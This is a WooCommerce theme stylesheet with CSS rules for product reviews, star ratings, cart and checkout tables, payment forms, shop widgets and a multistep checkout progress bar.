#reviews #comments ol.commentlist li .comment-text p {
	margin: 0 0 1em
}
#reviews #comments ol.commentlist li .comment-text p.meta {
	font-size: 0.83em
}
.comment-text .star-rating {
	display: none;
}

#reviews #comments .commentlist > li:before {
	content: ""
}                   
/* review in lightbox */
div.pp_overlay { z-index:9999 !important; }
div.pp_woocommerce .pp_content_container { padding-top:24px; }
div.pp_woocommerce h3#reply-title { margin-top:0; }
div.pp_woocommerce form .row { display:inline; }
div.pp_woocommerce #respond p.comment-form-rating label { position:static; float:left; margin-right:20px; }
div.pp_woocommerce #respond #submit { float:left; }
.star-rating {
	width: 80px;
	height: 16px;
	background: url(images/star.png) repeat-x left 0;
	/*clear:both;
	position:absolute;
	margin:15px 0px 0px 75px;*/
	float: right;
}
li.product .star-rating { float:left; clear:right; margin:0 auto 4px; }
li.product.list .star-rating { margin-left:0; }
.star-rating span {
	background: url(images/star.png) repeat-x left -32px;
	height: 0;
	padding-top: 16px;
	overflow: hidden;
	float:left;
}
.hreview-aggregate .star-rating {
	margin: 10px 0 0 0
}
#review_form #respond {
	position: static;
	margin: 0;
	width: auto;
	padding: 0 0 0;
	background: transparent none;
	border: 0
}
#review_form #respond:after {
	content: "";
	display: block;
	clear: both
}
#review_form #respond p {
	margin: 0 0 10px
}
#review_form #respond .form-submit input {
	left: auto
}
#review_form #respond textarea {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%
}

#review_form #respond label {
    display: inline;
	position: static;    
}

#review_form #respond #submit {
    height: 35px;
}

#review_form #respond input[type="text"] {
    display: block;
    height: auto;
}


p.stars:after {
	content: "";
	display: block;
	clear: both
}
p.stars span {
	width: 80px;
	height: 16px;
	position: relative;
	float: left;
	background: url(images/star.png) repeat-x left 0
}
p.stars span a {
	float: left;
	position: absolute;
	left: 0;
	top: 0;
	width: 16px;
	height: 0;
	padding-top: 16px;
	overflow: hidden
}
p.stars span a:hover, p.stars span a:focus {
	background: url(images/star.png) repeat-x left -16px
}
p.stars span a.active {
	background: url(images/star.png) repeat-x left -32px
}
p.stars span a.star-1 {
	width: 16px;
	z-index: 10
}
p.stars span a.star-2 {
	width: 32px;
	z-index: 9
}
p.stars span a.star-3 {
	width: 48px;
	z-index: 8
}
p.stars span a.star-4 {
	width: 64px;
	z-index: 7
}
p.stars span a.star-5 {
	width: 80px;
	z-index: 6
}
table.shop_attributes {
	border: 0;
	border-top: 1px dotted rgba(0,0,0,0.1);
	margin-bottom: 1.618em;
	width: 100%
}
table.shop_attributes th {
	width: 150px;
	font-weight: bold;
	padding: 8px;
	border-top: 0;
	border-bottom: 1px dotted rgba(0,0,0,0.1);
	margin: 0;
	line-height: 1.5em
}
table.shop_attributes td {
	font-style: italic;
	padding: 0;
	border-top: 0;
	border-bottom: 1px dotted rgba(0,0,0,0.1);
	margin: 0;
	line-height: 1.5em
}
table.shop_attributes td p {
	margin: 0;
	padding: 8px 0
}
table.shop_attributes .alt td, table.shop_attributes .alt th {
	background: rgba(0,0,0,0.025)
}
table.shop_table {
	
	margin: 0px -1px 20px 0px;
	text-align: left;
	width: 100%;
	border-collapse: separate;
}
#order_review table.shop_table {
	border:0px;
	padding:0px;
	margin-bottom:0px;	
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	box-shadow: 0px 0px #ffffff;
	-webkit-box-shadow: 0px 0px #ffffff;
	-moz-box-shadow: 0px 0px #ffffff;
}
#order_review table.shop_table label {
    display: inline;
}
#order_review table.shop_table input[type="radio"] {
    margin-top: -4px;
} 
table.shop_table tr {
	background:none;
}
table.shop_table th {
	font-weight: normal;
	font-size: 14px;
	line-height: 18px;
	padding: 9px 0px;
	color: #2e2d2d;
}
table.shop_table.thankyou th {
	text-align: left;
	width: 25%;	
}
table.shop_table td {
	border-bottom: 1px solid #d4d4d4;
	padding: 10px 0px;
	vertical-align: middle;
	font-size: 13px;
	color: #7e8183;
}

table.shop_table .product-name {
	text-align: left
}
table.shop_table .product-quantity {
	text-align: right
}
table.shop_table .product-total {
	text-align: right
}
table.shop_table tfoot th {
	font-weight: normal;
	text-align: right;
	color: #7e8183;
}
table.shop_table tfoot td {
	font-weight: normal;
	text-align: right;
	border: 0px;
}
table.my_account_orders,
table.order_details,
table.thankyou {
	font-size: 0.85em;
	
	border:1px solid #efefef;
	padding:20px;
	margin-bottom:20px;
}
table.my_account_orders td,
table.thankyou td {
	border: 0px;
	border-top: 1px solid #d4d4d4;
}
table.my_account_orders td address {
	margin: 0px;
}
table.my_account_orders th, table.my_account_orders td {
	padding: 4px 8px;
	vertical-align: top
}
table.my_account_orders .button {
	white-space: nowrap;
	float: right;
}
td.product-name dl.variation {
	margin: .25em 0 .5em;
	font-size: 0.8751em
}
td.product-name dl.variation dt {
	font-weight: bold;
	float: left;
	clear: left;
	margin: 0 .25em 0 0;
	padding: 0
}
td.product-name dl.variation dd {
	margin: 0 0 .25em 0
}
td.product-name p.backorder_notification {
	font-size: 0.83em
}
td.product-quantity {
	min-width: 80px
}
table.cart .product-thumbnail, #content table.cart .product-thumbnail {
	min-width: 32px
}
table.cart img, #content table.cart img {
	width: 32px;
	height: auto
}
table.cart th, table.cart td, #content table.cart th, #content table.cart td {
	vertical-align: middle
}
table.cart a.remove, #content table.cart a.remove {
	display: block;
	height: 16px;
	width: 16px;
	text-indent: -9999px;
	background: url(images/remove.png) #dfdbdf
}
table.cart a.remove:hover, #content table.cart a.remove:hover {
	background-color: red
}
table.cart td.actions, #content table.cart td.actions {
	text-align: right
}
table.cart td.actions .coupon, #content table.cart td.actions .coupon {
	float: left
}
table.cart td.actions .coupon label, #content table.cart td.actions .coupon label {
	display: none
}
table.cart td.actions .coupon .input-text, #content table.cart td.actions .coupon .input-text {
	width: 80px;
	float: left;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);
	-webkit-box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);
	-moz-box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);
	border: 1px solid #dfdbdf;
	padding: 15px 6px;
	margin: 0 4px 0 0;
	outline: 0;
	line-height: 1em
}
table.cart td.actions .button.alt, #content table.cart td.actions .button.alt {
	float: right;
	margin-left: .25em
}
table.cart input, #content table.cart input {
	margin: 0;
	vertical-align: middle;
	line-height: 1em
}

.widget_shopping_cart .total {
	border-top: 1px solid #d4d4d4;
	padding: 4px 0 0
}
.widget_shopping_cart .total strong {
	min-width: 40px;
	display: inline-block;
    font-size: 11px;
}
.widget_shopping_cart .buttons:after {
	content: "";
	display: block;
	clear: both
}
ul.cart_list {
	list-style: none outside;
	padding: 0;
	margin: 0
}
ul.cart_list li {
	padding: 4px 0;
	margin: 0;
	list-style: none;
	/*color: #FFFFFF;*/
}
ul.cart_list li:after {
	content: "";
	display: block;
	clear: both;
}
ul.cart_list li a {
	display: block;
	font-weight: bold
}
ul.cart_list li img {
	float: right;
	margin-left: 4px;
	width: 32px;
	height: auto;
}
ul.cart_list li dl{
	margin: 0;
	/*font-size: 0.8751em;*/
	padding-left: 1em;
	border-left: 2px solid rgba(0,0,0,0.1)
}
ul.cart_list li dl dt {
	float: left;
	clear: left;
	margin-right: .25em
}
ul.cart_list li dl dd {
	margin-bottom: .5em
}
ul.cart_list li .star-rating {
	/*float: left;
	margin-right: 5px;*/
}
.sidebar .widget_shopping_cart h3 {
	margin-bottom: 13px;	
}
.sidebar .widget_shopping_cart img {
	width: 60px;
	height: 60px;
	margin-left: 0px;
	float: left;
	margin: -2px 12px 0px 0px;	
	box-shadow: 0 0 0 0 #fff;
	-webkit-box-shadow: 0 0 0 0 #fff;
	-moz-box-shadow: 0 0 0 0 #fff:
}
.sidebar .widget_shopping_cart a {
	font-weight: normal;	
}
.sidebar .widget_shopping_cart .remove_item {
	margin: -5px 0px 6px 0px;
	font-size: 10px;
	font-weight: normal;
}
.sidebar .widget_shopping_cart .quantity {
	background: none;
}
.sidebar .widget_shopping_cart .buttons .button {
	padding: 5px;
}

/** COMPARE */
#primary .widget.yith-woocompare-widget ul.products {
    margin-left: 0;
}
#primary .widget.yith-woocompare-widget a.compare.button {
    height: auto;
    color: #fff;
}

ul.products li.product.grid a.compare.button {
    padding: 5px 10px;
    float: none;
	display: block;
	width: 60px;
}

ul.products li.product.list a.compare.button {
    background: none repeat scroll 0 0 #575757;
    border: 1px solid #DFDBDB;
    color: #FFFFFF;
    display: block;
    float: left;
    font-size: 12px;
    height: 25px;
    line-height: 25px;
    padding: 8px 12px;
	margin-top: 0;
}


ul.products li.product.list a.compare.button:hover {
    background: none repeat scroll 0 0 #737373;
}

ul.products li.product.list a.compare:not(.button) {
    margin-top: 60px;
    display:block;
}

ul.products li.product.list a.yith-wcqv-button{
	margin-top: 0;
	height: 25px;
	line-height: 25px;
}

.cart-collaterals {
	width: 100%
}
.cart-collaterals:after {
	content: "";
	display: block;
	clear: both
}
.cart-collaterals .related {
	width: 30.75%;
	float: left
}
.cart-collaterals .cross-sells {
	width: 48%;
	float: left
}
.cart-collaterals .cross-sells ul.products {
	float: none
}
.cart-collaterals .cross-sells ul.products li {
	width: 48%
}

.cart-collaterals .cross-sells ul.products li.product.grid {
	width: 48%;
    margin-left: 3%;
}

.cart-collaterals .cross-sells ul.products li.product.grid.first {
    margin-left: 0;
}

.cart-collaterals .shipping_calculator {
	/*width: 48%;*/
	text-align: right;
	margin: 20px 0 0 0;
	clear: right;
	float: right
}
.cart-collaterals .shipping_calculator:after {
	content: "";
	display: block;
	clear: both
}
.cart-collaterals .shipping_calculator .button {
	/*width: 100%;*/
	float: none;
	display: block
}
.cart-collaterals .shipping_calculator .col2-set .col-1, .cart-collaterals .shipping_calculator .col2-set .col-2 {
	width: 47%
}
.cart-collaterals .cart_totals {
	float: right;
	/*width: 48%;*/
	text-align: right;
	margin-left:0px;
    border: 1px solid #dfdfdf;
    padding: 20px;
}
.cart-collaterals .cart_totals p {
	margin: 0
}
.cart-collaterals .cart_totals p small {
	color: #777777;
	font-size: 0.83em
}
.cart-collaterals .cart_totals table {
	border-collapse: separate;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	margin: 0 0 6px;
	padding: 0;
    width: 100%;
}
.cart-collaterals .cart_totals table tr:first-child th, .cart-collaterals .cart_totals table tr:first-child td {
	border-top: 0
}
.cart-collaterals .cart_totals table td, .cart-collaterals .cart_totals table th {
	padding: 6px 3px
}
.cart-collaterals .cart_totals table small {
	display: block;
	color: #777777
}
.cart-collaterals .cart_totals table label {
    display: inline;
}
.cart-collaterals .cart_totals table select {
	width: 100%
}
.cart-collaterals .cart_totals table input[type="radio"] {
    margin-top: -4px;
}
.cart-collaterals .cart_totals .discount td {
	/*color: #85ad74*/
}
.cart-collaterals .cart_totals tr td, .cart-collaterals .cart_totals tr th {
	border-top: 1px solid #d4d4d4;
	padding: 6px 6px
}
.cart-collaterals .cart_totals a.button.alt {
	width: 193px;
	display: block;
	/*font-size: 0.92em*/
}
form .form-row {
	padding: 3px;
	margin: 0 0 6px
}
form .form-row:after {
	content: "";
	display: block;
	clear: both
}
form .form-row label {
	display: block
}
form .form-row label.hidden {
	visibility: hidden
}
form .form-row select {
	width: 100%;
	cursor: pointer;
	margin: 0
}
form .form-row .required {
	color: red;
	font-weight: bold;
	border: 0
}
form .form-row .input-checkbox {
	display: inline;
	margin: -2px 8px 0 0;
	text-align: center;
	vertical-align: middle
}
form .form-row label.checkbox {
	display: inline
}
form .form-row input.input-text, form .form-row textarea {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
	margin: 0;
	outline: 0;
	
	height:auto;
	color: #696767;
	/*font: 12px 'DroidSans';*/
	border: 1px solid #d4d4d4;
	padding: 6px 6px 5px;
	font: 14px 'Noticia Text';
	
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}
form .form-row textarea {
	height: 3.5em;
	line-height: 1.5em;
	display: block;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none
}
form .form-row-first, form .form-row-last {
	float: left;
	width: 47%;
	overflow: visible
}
form .form-row-last {
	float: right
}
form.login, form.checkout_coupon, form.register {
	margin: 2em 0 2em 0px;
	text-align: left;
}


form.checkout_coupon {
    margin: 1em 0 !important;
}
.woocommerce_info + form.checkout_coupon .button {
    padding: 7px 10px;
}

form.checkout_coupon .form-row-last {
	float:left;
}
form.checkout_coupon .button {
	margin: 0px;
}
ul#shipping_method {
	list-style: none outside;
	margin: 0;
	padding: 0
}
ul#shipping_method li {
	margin: 0;
	padding: .25em 0 .25em 22px;
	text-indent: -22px;
	list-style: none outside
}
ul#shipping_method .amount {
	font-weight: bold
}
.checkout h3 {
	color: #575555;
	margin-bottom:30px;
	font-size:15px;
}
.checkout label {
	color: #696767;
	/*font:12px 'DroidSans';*/
	font-size:12px;
}	
.checkout .col-2 h3 {
	clear: none
}
.checkout .col-2 .notes {
	clear: left
}
.checkout .col-2 .form-row-first {
	clear: left
}
.checkout div.shipping-address {
	padding: 0;
	clear: left;
	width: 100%
}
.checkout #shiptobilling {
	float: right;
	line-height: 1.62em;
	margin: 12px 0 0 0;
	padding: 0
}
.checkout #shiptobilling label {
	font-size: 10px
}
#payment {
	/*
	background: #f7f6f7;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px
	*/
}
#payment .input-radio {
	float:left;	
}
#payment ul.payment_methods {
	text-align: left;
	margin: 0;
	list-style: none outside
}
#payment ul.payment_methods:after {
	content: "";
	display: block;
	clear: both
}
#payment ul.payment_methods li {
	line-height: 2em;
	text-align: left;
	margin: 0;
	font-weight: normal
}
#payment ul.payment_methods li input {
	margin: 0 1em 0 0
}
#payment ul.payment_methods li img {
	vertical-align: middle;
	margin: -2px 0 0 .5em;
	position: relative
}
#payment div.form-row {
	/*
	padding: 1em;
	border-top: 1px solid #ffffff
	*/
}
#payment #place_order {
	float: right;
	margin: 0
}

.col-2 #payment #place_order {
    padding-top: 5px;
    padding-bottom: 5px;
}

#payment .terms {
	padding: 0 1em 0;
	text-align: right
}
#payment div.payment_box {
	position: relative;
	width: 96%;
	padding: 1em 2%;
	margin: 1em 0 1em 0;
	font-size: 0.92em;
	/*
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	*/
	line-height: 1.5em;
	background: #ebebeb;
	/*
	background: -webkit-gradient(linear,left top,left bottom,from(#ebe9eb), to(#dfdbdf));
	background: -webkit-linear-gradient(#ebe9eb,#dfdbdf);
	background: -moz-linear-gradient(center top,#ebe9eb 0%,#dfdbdf 100%);
	background: -moz-gradient(center top,#ebe9eb 0%,#dfdbdf 100%);
	box-shadow: 0 1px 2px 0 rgba(0,0,0,0.25);
	-webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.25);
	-moz-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.25);
	
	color: #5e5e5e;
	text-shadow: 0 1px 0 rgba(255,255,255,0.8)
	*/
}
#payment div.payment_box p:last-child {
	margin-bottom: 0
}
#payment div.payment_box #cc-expire-month, #payment div.payment_box #cc-expire-year {
	width: 48%;
	float: left
}
#payment div.payment_box #cc-expire-year {
	float: right
}
#payment div.payment_box span.help {
	font-size: 11px;
	color: #777777;
	line-height: 13px;
	font-weight: normal
}
#payment div.payment_box .form-row {
	margin: 0 0 1em
}
#payment div.payment_box .form-row select {
	width: 48%;
	float: left;
	margin-right: 3.8%
}
#payment div.payment_box .form-row select:nth-child(3n) {
	margin-right: 0
}
#payment div.payment_box:after {
	content: "";
	display: block;
	border: 8px solid #ebe9eb;
	border-right-color: transparent;
	border-left-color: transparent;
	border-top-color: transparent;
	position: absolute;
	top: -3px;
	left: 0;
	margin: -1em 0 0 2em
}
.order_details {
	margin: 0 0 1.5em;
	list-style: none
}
.order_details:after {
	content: "";
	display: block;
	clear: both
}
.order_details li {
	float: left;
	margin-right: 2em;
	text-transform: uppercase;
	font-size: 0.715em;
	line-height: 1em;
	border-right: 1px dashed #dfdbdf;
	padding-right: 2em
}
.order_details li strong {
	display: block;
	font-size: 1.4em;
	text-transform: none;
	line-height: 1.5em
}
.order_details li.method {
	border: none
}



.order_details.bacs_details {
    margin-top:30px;
    margin-bottom:40px;
}

ul.order_details.bacs_details {
	
	font-size: 0.85em;
	
	border:1px solid #efefef;
	padding:20px;
	margin:0px 0px 20px 0px;
	
}
ul.order_details.bacs_details li {
	color: #2E2D2D;
	border: 0px;
	padding: 0px;
	margin: 0px 30px 0px 0px;
	font-size: 14px;
	line-height: 20px;
	list-style: none;
	text-transform: capitalize;
}
ul.order_details.bacs_details li strong {
	color: #7E8183;
	font-size: 14px;
	font-weight: normal;
}

.addresses .title:after {
	content: "";
	display: block;
	clear: both
}
.addresses .title h3 {
	float: left
}
.addresses .title .edit {
	float: right
}
ol.commentlist.notes li.note p.meta {
	font-weight: bold;
	margin-bottom: 0
}
ol.commentlist.notes li.note .description p:last-child {
	margin-bottom: 0
}
ul.digital-downloads {
	margin-left: 0;
	padding-left: 0
}
ul.digital-downloads li {
	list-style: none;
	margin-left: 0;
	padding-left: 1.5em;
	background: url(data: image/png;
	base64,iVBORw0KGgoAAAANSUhEUgAAAAgAAAAHCAYAAAA1WQxeAAAAQUlEQVQIHWP8//8/AwgwMjLWgxlQAijeCGIyIQtiYxNUwAjUhWI0uilMMLvQJUB8kBzYCmyKYGJwN8AEYDphJgIAPtccffZCsOoAAAAASUVORK5CYII=) left no-repeat
}
ul.digital-downloads li .count {
	float: right
}
.widget_layered_nav ul {
	margin: 0;
	padding: 0;
	border: 0;
	list-style: none outside
}
.widget_layered_nav ul li {
	padding: 0 0 1px;
	list-style: none
}
.widget_layered_nav ul li:after {
	content: "";
	display: block;
	clear: both
}
.widget_layered_nav ul li a, .widget_layered_nav ul li span {
	padding: 1px 0;
	float: left
}
.widget_layered_nav ul li.chosen a {
	padding: 0 6px 0 18px;
	border: 1px solid #ad74a2;
	background: #ad74a2 url(images/cross_white.png) no-repeat 6px center;
	box-shadow: inset 0 1px 1px rgba(255,255,255,0.5) #888888;
	-webkit-box-shadow: inset 0 1px 1px rgba(255,255,255,0.5) #888888;
	-moz-box-shadow: inset 0 1px 1px rgba(255,255,255,0.5) #888888;
	color: #ffffff;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px
}
.widget_layered_nav ul small.count {
	float: right;
	margin-left: 6px;
	font-size: 1em;
	padding: 1px 0;
	color: #777777
}
.widget_shopping_cart .buttons a {
	color: #fff;	
}
.widget_shopping_cart .buttons a:hover {
	color: #fff;	
}
.widget_price_filter .price_slider {
	margin-bottom: 1em
}
.widget_price_filter .price_slider_amount {
	text-align: right;
	/*line-height: 2.4em;
	font-size: 0.8751em*/
}
.widget_price_filter .price_slider_amount button {
	height: auto;
	border: 0px;
}
.widget_price_filter .price_slider_amount .button {
	display: block;
    margin-bottom: 10px;
    width: 100%;
}
.widget_price_filter .price_slider_amount .price_label {
    text-align: center;
}
.widget_price_filter .ui-slider {
	position: relative;
	text-align: left
}
.widget_price_filter .ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 2;
	width: 0.9em;
	height: 0.9em;
	-webkit-border-radius: 1em;
	-moz-border-radius: 1em;
	border-radius: 1em;
	border: 1px solid #6D6D6D;
	cursor: pointer;
	background: #d4d4d4;
	/*
	background: -webkit-gradient(linear,left top,left bottom,from(#ad74a2), to(#96588a));
	background: -webkit-linear-gradient(#ad74a2,#96588a);
	background: -moz-linear-gradient(center top,#ad74a2 0%,#96588a 100%);
	background: -moz-gradient(center top,#ad74a2 0%,#96588a 100%);
	*/
	outline: none;
	top: -.3em;
	/*
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.3), inset 0 0 0 1px rgba(255,255,255,0.65);
	-moz-box-shadow: 0 1px 2px rgba(0,0,0,0.3), inset 0 0 0 1px rgba(255,255,255,0.65);
	box-shadow: 0 1px 2px rgba(0,0,0,0.3), inset 0 0 0 1px rgba(255,255,255,0.65)
	*/
}
.widget_price_filter .ui-slider .ui-slider-handle:last-child {
	margin-left: -1em
}
.widget_price_filter .ui-slider .ui-slider-range {
	position: absolute;
	z-index: 1;
	font-size: .7em;
	display: block;
	border: 0;
	/*
	background: #ad74a2 url(data: image/png;
	base64,iVBORw0KGgoAAAANSUhEUgAAAAEAAAADCAYAAABS3WWCAAAAFUlEQVQIHWP4//9/PRMDA8NzEPEMADLLBU76a5idAAAAAElFTkSuQmCC) top repeat-x;
	box-shadow: inset 0 0 0 1px rgba(0,0,0,0.5);
	-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,0.5);
	-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,0.5);
	*/
	-webkit-border-radius: 1em;
	-moz-border-radius: 1em;
	border-radius: 1em;
	background: #efefef;
}
.widget_price_filter .price_slider_wrapper .ui-widget-content {
	-webkit-border-radius: 1em;
	-moz-border-radius: 1em;
	border-radius: 1em;
	background: #868686;
	border:0px;
	/*
	background: -webkit-gradient(linear,left top,left bottom,from(#1e1e1e), to(#6a6a6a));
	background: -webkit-linear-gradient(#1e1e1e,#6a6a6a);
	background: -moz-linear-gradient(center top,#1e1e1e 0%,#6a6a6a 100%);
	background: -moz-gradient(center top,#1e1e1e 0%,#6a6a6a 100%)
	*/
}
.widget_price_filter .ui-slider-horizontal {
	height: .5em
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range {
	top: 0;
	height: 100%
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
	left: -1px
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
	right: -1px
}


#topbar .widget_shopping_cart .cart_wrapper { display: none }
#topbar .widget_shopping_cart .cart_wrapper ul, #topbar .widget_shopping_cart .cart_wrapper li, #topbar .widget_shopping_cart .cart_wrapper .widget_shopping_cart_content { display: block; }
#topbar .widget_shopping_cart .cart_wrapper li { padding-left: 0; }

#topbar .widget_shopping_cart .cart_wrapper {
	text-align: left;
	position:  absolute;
	width: 300px;
	right: 0;
	z-index: 1000;
	padding: 20px 12px 6px;
	color: #fff;
    background:#fff;
    border: 0px solid #dfdcdc;

    -webkit-box-shadow:0px 1px 3px rgba(0, 0, 0, 0.5);
    -moz-box-shadow:0px 1px 3px rgba(0, 0, 0, 0.5);
    box-shadow:0px 1px 3px rgba(0, 0, 0, 0.5);
}

#topbar .widget_shopping_cart .cart_wrapper .variation { display: none; }

#topbar .cart_wrapper ul.cart_list li a, #topbar .cart_wrapper ul.product_list_widget li a { float: left; margin-bottom: 10px; color:#000; }
#sidebar-widgets ul.product_list_widget li a img:hover {border: 1px solid #000000;}
#topbar .cart_wrapper ul.cart_list li img, #topbar .cart_wrapper ul.product_list_widget li img {
	float: left;
	margin: 0px 15px 0px 0px;
	border:1px solid #dfdcdc;
	width: 40px;
	height: auto;
}
#topbar .cart_wrapper ul.cart_list li .remove_item {
	float: left;
	margin-top: 17px;
	margin-left: 3px;
	color: #b9b8b8;
	font-size: 10px;
	position: absolute;
	left: 70px;
}
#topbar .cart_wrapper ul.cart_list li .remove_item:hover {
    color: #000;
}

#topbar .cart_wrapper .quantity {
	min-width: 60px;
	position: relative;
	/*margin: 0 auto;*/
	overflow: hidden;
	zoom: 1;
	float: right;
	background:none;
	text-align:right;
}
#topbar .cart_wrapper .quantity { padding-top:10px; }
#topbar .cart_wrapper p.buttons a.button {
	height: 22px;
	line-height: 22px;
	font-size: 10px;
}
.widget_shopping_cart .cart_wrapper .total .amount { float: right; padding-right: 0px }
.widget_shopping_cart .cart_wrapper .buttons { text-align: right; }
#topbar .widget_shopping_cart .cart_wrapper .buttons .button,
.sidebar .widget_shopping_cart .buttons .button{
    background: #fff;
    border: 1px solid #8b8989;
    font-size: 10px;
    color: #212223;
    padding: 0 9px;
    font-weight: 400;
    margin-top: 10px;
    display: inline-block;
}

.sidebar .widget_shopping_cart .buttons .button{
    line-height: 22px;
    height: 22px;
}

#topbar .widget_shopping_cart .cart_wrapper .buttons .button:hover,
.sidebar .widget_shopping_cart .buttons .button:hover{
    background: #1f1f1f;
    border-color: #1f1f1f;
    color: #fff;
}

.woocommerce-price-and-add {
	border-top: 1px solid #e7e6e6;
	margin-top: 1em;
	clear: left;
	width: 100%;
	height: 60px;
	min-height: 60px;
    position: relative;
}

.woocommerce-price-and-add .price-label {
	color: #666767;
	font-family: 'Noticia Text';
	font-size: 14px;
	float: left;
	margin-right: 8px;
}

.woocommerce-price-and-add .from {
	color: #666767;
	font-family: 'Noticia Text';
	font-size: 14px;
	margin-right: 8px;
}

.woocommerce-price-and-add .amount,
.single_variation .amount {
	color: #4f4f4f;
	font-family: 'Noticia Text';
	font-size: 15px;
}

.woocommerce-price-and-add del, .woocommerce-price-and-add del .amount {
    color: rgba(145, 145, 145, 0.5);
    font-size: 12px;
}

.woocommerce-price {
	float: left;
	max-width: 45%;
	margin-top: 12px;
}

.woocommerce-add-to-cart {
	float: right;
	max-width: 45%;
}

.woocommerce-single-product-thumbs ul li {
	display: inline;
}

.woocommerce-single-product-thumbs li {
	list-style: none;
}

/* === MY ACCOUNT */
.status-publish form.track_order {
    padding-bottom:20px;
}
.status-publish form.checkout {
	border: 0px;
	padding: 0px;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	box-shadow: 0px 0px #fff;
	-webkit-box-shadow: 0px 0px #fff;
	-moz-box-shadow: 0px 0px #fff;
}
.status-publish form h3 {
	font-size: 15px;
	margin-bottom: 30px;
	padding: 0px;
}


.status-publish form label {
	font-size: 12px;
}
.status-publish form select {
	font-family: 'Noticia Text';
}
.my_account_orders tr th {
	text-align:left;
}
.my_account_orders tr td {
	padding:10px 0px;	
}
.my_account_orders .button {
	padding:8px;
	color:#fff;
	margin:0px;	
}
.my-account-order-details .customer_details, .my-account-order-details .addresses > div {
	border: 1px solid #efefef;
	padding: 20px 20px 80px 20px;
	margin-bottom: 20px;
    margin-top: 0px;
}

.my-account-order-details .customer_details dd{
	margin-left: 0;
}

#payment .terms { padding-right: 0px; }
#payment .terms .input-checkbox { margin-right: 0px; }


/* === MULTISTEP CHECKOUT */

#multistep_resume {
    position: relative;
    height: 52px;
    margin-bottom: 25px;
}

#multistep_resume:after {
    content: "";
    position: absolute;
    border-bottom: 4px solid #e8e8e8;
    top: 26px;
    left: 0;
    width: 100%;
    height: auto;
    z-index: -1;
}

#multistep_resume div {
    position: relative;
}

#multistep_resume .checkout_progress {
    background: #fff;
    border: 2px solid #e8e8e8;
    display: block;
    height: 52px;
    line-height: 52px;
    font-weight: bold;
    font-size: 10px;
    color: #5C5C5B;
    text-transform: uppercase;
    text-align: center;
}

#multistep_resume .multistep_icon {
    background: url('images/multistep_steps.png') no-repeat 0 bottom;
    display: block;
    width: 43px;
    height: 44px;
    position: relative;
    top: 6px;
    overflow: hidden;
    position: absolute;
    cursor: pointer;
}

#multistep_resume .multistep_first { background-position: 0 -43px }
#multistep_resume .multistep_second { background-position: -44px -43px }
#multistep_resume .multistep_third { background-position: -44px -43px }
#multistep_resume .multistep_fourth { background-position: -88px -43px }
#multistep_resume .multistep_fifth { background-position: -132px -43px }

#multistep_resume .span2:hover .multistep_first,
#multistep_resume .span2.current .multistep_first,
#multistep_resume .span2.user_logged_in .multistep_first,
#multistep_resume .span2.passed .multistep_first { background-position: 0 top }

#multistep_resume .span2:hover .multistep_second,
#multistep_resume .span2.current .multistep_second,
#multistep_resume .span2.passed .multistep_second { background-position: -44px top }

#multistep_resume .span2:hover .multistep_third,
#multistep_resume .span2.current .multistep_third,
#multistep_resume .span2.passed .multistep_third { background-position: -44px top }

#multistep_resume .span2:hover .multistep_fourth,
#multistep_resume .span2.current .multistep_fourth,
#multistep_resume .span2.passed .multistep_fourth { background-position: -88px top }

#multistep_resume .span2:hover .multistep_fifth,
#multistep_resume .span2.current .multistep_fifth,
#multistep_resume .span2.passed .multistep_fifth { background-position: -132px top }


#multistep_resume .span2.user_logged_in .multistep_section,
#multistep_resume .span2:hover .multistep_section,
#multistep_resume .span2.passed .multistep_section,
#multistep_resume .span2.current .multistep_section { color: #3a3a39 }

#multistep_resume .span2.user_logged_in,
#multistep_resume .span2.user_logged_in span,
#multistep_resume .span2.user_logged_in a {
    cursor: not-allowed;
}

#multistep_resume .multistep_section {
    padding: 3px;
    text-transform: uppercase;
    color: #a5a5a5;
    font-size: 12px;
    border: 1px solid #E8E8E8;
    background: #FFF;
    position: relative;
    margin-left: 49px;
    top: 5px;
    float: right;
    text-align: center;
    line-height: 20px;
}

#multistep_resume .multistep_section_first {
    float: none;
    top: 17px;
}



#multistep_steps .multistep_step {
    display: none;
    margin-top: 10px;
}
#multistep_steps .multistep_step.current {
    display: block;
}

#multistep_steps h3 {
    color: #575555;
    font-size: 18px;
    margin-bottom: 40px;
    text-transform: uppercase;
}

#multistep_steps input.button {
    font-size: 13px;
    padding: 4px 8px 4px 8px;
    float: right;
    height: 36px;
    -webkit-appearance: none;
}

#multistep_steps input.alt {
    padding-left: 40px;
}

#multistep_steps #payment { margin-bottom: 25px; }

#multistep_steps input.button.prev { float: left; }

input#place_order {
    background: #4F4F4F url(images/bg-cart-simple.png) no-repeat left center;
}

input.checkout-button.alt.button {
    background-color: #4F4F4F;
}

#multistep_steps .shop_table {}
#multistep_steps .shop_table th.product-name { width: 70%; }

#multistep_steps #payment { margin-bottom: 25px; }
#multistep_steps #multistep_step5 input.button.prev { margin-top: 0px; }
#multistep_steps #multistep_step5 .form-row { margin-top: 15px; }
